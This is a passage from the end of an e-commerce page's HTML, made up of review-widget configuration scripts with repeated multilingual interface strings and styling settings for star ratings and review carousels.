rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>
